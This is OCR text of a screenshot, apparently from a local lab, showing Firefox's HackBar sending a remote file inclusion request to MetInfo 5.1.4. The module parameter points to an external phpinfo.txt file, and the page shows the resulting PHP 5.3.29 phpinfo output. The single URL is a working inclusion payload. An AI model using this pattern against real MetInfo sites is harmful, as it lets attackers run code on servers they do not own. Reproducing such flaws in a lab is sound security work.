 127.0.0.1:8088/MetInfo5.1.4/about/index.php?fmodule=7&module=http://127.0.0.1:8000/phpinfo.txt
Mozilla Firefox
PHP Version 5.3.29
php
System
Windows NT DESKTOP-C7RGI15 6.2 build 9200 (Unknow Windows version
Business Edition) i586
Build Date
Aug 15 2014 19:01:45
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
HackBar
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Load URL
http://127.0.0.1:8088/MetInfo5.1.4/about/index.php?fmodule=7&module=http://127.0.0.1:8000/phpinfo.txt
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All
ADD "/"
don9sec